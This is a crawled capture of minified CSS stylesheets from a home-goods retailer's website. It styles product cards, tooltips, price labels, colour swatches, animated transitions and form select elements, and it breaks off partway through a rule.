(min-width:1024px){.dynamic-yield-slider__title[data-v-503a65e9]:after{margin-left:64px}}.dynamic-yield-slider[data-v-503a65e9] .slider__header{margin-right:16px}@media screen and (min-width:1024px){.dynamic-yield-slider[data-v-503a65e9] .slider__header{margin-right:0}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/fredhopperPromoCard-productList.css
body_size: 68
content:
@import url(https://use.typekit.net/pox3igq.css);.fredhopper-promo-card[data-v-62a1f880]{filter:blur(4px);opacity:.5;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1)}.fredhopper-promo-card--amplience[data-v-62a1f880]{height:100%;overflow:hidden}.fredhopper-promo-card--loaded[data-v-62a1f880]{filter:blur(0);opacity:1}.fredhopper-promo-card[data-v-62a1f880] .page,.fredhopper-promo-card[data-v-62a1f880] .page-wrapper,.fredhopper-promo-card[data-v-62a1f880] .page__component,.fredhopper-promo-card[data-v-62a1f880] .page__content,.fredhopper-promo-card__amplience-slot[data-v-62a1f880]{height:100%}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7041.css
body_size: 6363
content:
@import url(https://use.typekit.net/pox3igq.css);.popper{background-color:#fafafa;border:1px solid #ebebeb;border-radius:3px;box-shadow:0 0 6px 0 #3a3a3a;color:#212121;display:inline-block;font-size:14px;font-weight:400;padding:2px;position:absolute;text-align:center;width:auto;z-index:200000}.popper .popper__arrow{border-style:solid;height:0;margin:5px;position:absolute;width:0}.popper[x-placement^=top]{margin-bottom:5px}.popper[x-placement^=top] .popper__arrow{border-color:#fafafa transparent transparent;border-width:5px 5px 0;bottom:-5px;left:calc(50% - 5px);margin-bottom:0;margin-top:0}.popper[x-placement^=bottom]{margin-top:5px}.popper[x-placement^=bottom] .popper__arrow{border-color:transparent transparent #fafafa;border-width:0 5px 5px;left:calc(50% - 5px);margin-bottom:0;margin-top:0;top:-5px}.popper[x-placement^=right]{margin-left:5px}.popper[x-placement^=right] .popper__arrow{border-color:transparent #fafafa transparent transparent;border-width:5px 5px 5px 0;left:-5px;margin-left:0;margin-right:0;top:calc(50% - 5px)}.popper[x-placement^=left]{margin-right:5px}.popper[x-placement^=left] .popper__arrow{border-color:transparent transparent transparent #fafafa;border-width:5px 0 5px 5px;margin-left:0;margin-right:0;right:-5px;top:calc(50% - 5px)}.sr-only[data-v-9474c3d4]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-9474c3d4]:active,.sr-only-focusable[data-v-9474c3d4]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.saved-items__button[data-v-9474c3d4]{text-decoration:none}.saved-items__button[data-v-9474c3d4] svg{stroke:#1e1e1e;fill:hsla(0,0%,100%,.9)}@media(hover:hover)and (pointer:fine){.saved-items__button[data-v-9474c3d4]:hover svg{stroke:#1e1e1e;fill:#1e1e1e}}.saved-items--active .saved-items__button[data-v-9474c3d4] svg{stroke:#1e1e1e;fill:#1e1e1e}@media(hover:hover)and (pointer:fine){.saved-items--active .saved-items__button[data-v-9474c3d4]:hover svg{stroke:#cdcbcb;fill:hsla(0,0%,100%,.9)}}.add-to-bag-button__icon[data-v-4b86c5cc]{flex-shrink:0}.product-price[data-v-80d79a46]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.5rem;font-weight:400;letter-spacing:.05rem;line-height:2rem}.product-price--discounted[data-v-80d79a46]{color:#89231f}.product-price--previous[data-v-80d79a46]{text-decoration:line-through}.swatch-selector[data-v-2dd998ba]{column-gap:4px;display:flex;list-style:none}.swatch-selector__item[data-v-2dd998ba]{border:1px solid #cdcbcb;cursor:pointer}.swatch-selector__item--active[data-v-2dd998ba],.swatch-selector__item[data-v-2dd998ba]:focus{border-color:#1e1e1e}.swatch-selector__image[data-v-2dd998ba]{height:18px;width:30px}.swatch-selector--small .swatch-selector__image[data-v-2dd998ba]{height:16px;width:24px}.swatch-selector--small .swatch-selector__item--active .swatch-selector__image[data-v-2dd998ba]{height:12px;margin:2px;width:20px}.fade-enter[data-v-4b6b6b47],.fade-leave-to[data-v-4b6b6b47]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-4b6b6b47],.fade-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-4b6b6b47],.fade-leave-active[data-v-4b6b6b47]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-4b6b6b47],.fade-in-leave-to[data-v-4b6b6b47]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-4b6b6b47],.fade-in-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-4b6b6b47]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-4b6b6b47]{transition:opacity 0s}}.fade-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-4b6b6b47],.full-slide-up-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-4b6b6b47],.full-slide-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-4b6b6b47],.full-slide-up-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-4b6b6b47],.full-slide-right-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-4b6b6b47],.full-slide-right-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-4b6b6b47],.full-slide-right-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-4b6b6b47],.full-slide-down-leave-to[data-v-4b6b6b47]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-4b6b6b47],.full-slide-down-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-4b6b6b47],.full-slide-down-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-4b6b6b47],.full-slide-left-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-4b6b6b47],.full-slide-left-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-4b6b6b47],.full-slide-left-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-to[data-v-4b6b6b47]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-to[data-v-4b6b6b47]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-4b6b6b47],.fade-slide-up-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-up-enter[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-4b6b6b47],.fade-slide-right-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-right-enter[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-4b6b6b47],.fade-slide-down-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-down-enter[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-4b6b6b47],.fade-slide-left-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-left-enter[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.expand-enter[data-v-4b6b6b47],.expand-leave-to[data-v-4b6b6b47]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-4b6b6b47],.expand-leave-active[data-v-4b6b6b47]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-4b6b6b47],.expand-leave-active[data-v-4b6b6b47]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-4b6b6b47],.slide-down-up-leave-to[data-v-4b6b6b47]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-4b6b6b47],.slide-down-up-leave[data-v-4b6b6b47]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-4b6b6b47],.slide-down-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-4b6b6b47],.slide-down-up-leave-active[data-v-4b6b6b47]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-4b6b6b47],.bounce-in-leave-to[data-v-4b6b6b47]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-4b6b6b47],.bounce-in-leave[data-v-4b6b6b47]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-4b6b6b47],.bounce-in-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-4b6b6b47],.bounce-in-leave-active[data-v-4b6b6b47]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.form-element[data-v-4b6b6b47],.select__select[data-v-4b6b6b47]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}.form-element[data-v-4b6b6b47]::-webkit-input-placeholder,.select__select[data-v-4b6b6b47]::-webkit-input-placeholder{color:#4f4a4a}.form-element[data-v-4b6b6b47]::placeholder,.form-element[value=""][data-v-4b6b6b47],.select__select[data-v-4b6b6b47]::placeholder,[value=""].select__select[data-v-4b6b6b47]{color:#4f4a4a}.form-element[data-v-4b6b6b47]:focus,.select__select[data-v-4b6b6b47]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.form-element[data-v-4b6b6b47]:focus::-webkit-input-placeholder,.select__select[data-v-4b6b6b47]:focus::-webkit-input-placeholder{color:#fff}.form-element:focus[value=""][data-v-4b6b6b47],.form-element[data-v-4b6b6b47]:focus::placeholder,.select__select:focus[value=""][data-v-4b6b6b47],.select__select[data-v-4b6b6b47]:focus::placeholder{color:#fff}.form-element[disabled][data-v-4b6b6b47],[disabled].select__select[data-v-4b6b6b47]{background-color:#eaeaea;box-shadow:none;color:#cdcbcb;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-element__label[data-v-4b6b6b47],.select__label[data-v-4b6b6b47]{display:block;font-size:1.6rem;margin-bottom:8px;white-space:nowrap}.form-element__sub-label[data-v-4b6b6b47],.select__sub-label[data-v-4b6b6b47]{color:#cdcbcb;display:block;margin:-4px 0 8px}.form-element__floating-placeholder[data-v-4b6b6b47]{background-color:#fff;color:#cdcbcb;flex-basis:30%;height:24px;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.form-element--invalid[data-v-4b6b6b47],.select__select--invalid[data-v-4b6b6b47]{border-color:#89231f!important}.form-element__message--error[data-v-4b6b6b47],.select__error-message[data-v-4b6b6b47]{color:#89231f;display:block;font-size:1.4rem;font-weight:500;margin-top:8px;position:relative}.focus[data-v-4b6b6b47]:focus,.select__select[data-v-4b6b6b47]:focus:not(.tab-focus--invisible),.tab-focus[data-v-4b6b6b47]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.select__select[data-v-4b6b6b47]:focus:not(:focus-visible),.tab-focus[data-v-4b6b6b47]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-4b6b6b47]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-4b6b6b47]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-4b6b6b47]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-4b6b6b47]:focus:not(:focus-visible){box-shadow:none!important}.select[data-v-4b6b6b47]{margin-bottom:8px}.select__wrapper[data-v-4b6b6b47]{position:relative}.select__wrapper--loading[data-v-4b6b6b47]{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.select__select[data-v-4b6b6b47]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;color:#1e1e1e;font-size:1.6rem;padding-right:48px}.select__select[data-v-4b6b6b47]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}.select__select[disabled][data-v-4b6b6b47]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down)}.select__select[size][data-v-4b6b6b47]{background:none;height:auto}.select__option[data-v-4b6b6b47]{padding:8px}@media(hover:hover)and (pointer:fine){.select__option[data-v-4b6b6b47]:focus,.select__option[data-v-4b6b6b47]:hover{background-color:#4f4a4a!important;color:#fff}}.select__option[data-v-4b6b6b47]:active{background-color:#1e1e1e!important;color:#fff}.select__option[disabled][data-v-4b6b6b47]{background-color:initial!important}.fade-enter[data-v-1212c713],.fade-leave-to[data-v-1212c713]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-1212c713],.fade-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-1212c713],.fade-leave-active[data-v-1212c713]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-1212c713],.fade-in-leave-to[data-v-1212c713]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-1212c713],.fade-in-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-1212c713]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-1212c713]{transition:opacity 0s}}.fade-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-1212c713],.full-slide-up-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-1212c713],.full-slide-up-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-1212c713],.full-slide-up-leave-active[data-v-1212c713]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-1212c713],.full-slide-right-leave-to[data-v-1212c713]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-1212c713],.full-slide-right-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-1212c713],.full-slide-right-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-1212c713]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-1212c713],.full-slide-left-responsive--xs-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-1212c713],.full-slide-left-responsive--xs-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-1212c713],.full-slide-left-responsive--xs-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-1212c713],.full-slide-left-responsive--xs-leave-to[data-v-1212c713]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-1212c713],.full-slide-right-responsive--xs-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-1212c713],.full-slide-right-responsive--xs-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-1212c713],.full-slide-right-responsive--xs-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-1212c713],.full-slide-right-responsive--xs-leave-to[data-v-1212c713]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-1212c713],.full-slide-left-responsive--sm-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-1212c713],.full-slide-left-responsive--sm-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-1212c713],.full-slide-left-responsive--sm-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-1212c713],.full-slide-left-responsive--sm-leave-to[data-v-1212c713]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-1212c713],.full-slide-right-responsive--sm-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-1212c713],.full-slide-right-responsive--sm-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-1212c713],.full-slide-right-responsive--sm-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-1212c713],.full-slide-right-responsive--sm-leave-to[data-v-1212c713]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-1212c713],.full-slide-left-responsive--md-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-1212c713],.full-slide-left-responsive--md-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-1212c713],.full-slide-left-responsive--md-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-1212c713],.full-slide-left-responsive--md-leave-to[data-v-1212c713]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-1212c713],.full-slide-right-responsive--md-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-1212c713],.full-slide-right-responsive--md-leave-active[data-v-1212c713]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-1212c713],.full-slide-right-responsive--md-leave-active[data-v-1212c713]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-1212c713],.full-slide-right-responsive--md-leave-to[data-v-1212c713]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-1212c713],.full-slide-left-responsive--lg-leave-to[data-v-1212c713]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-1212c713],.full-slide-left-responsive--lg-leave-active[data-v-1212c713]{transition:none}}@media screen and 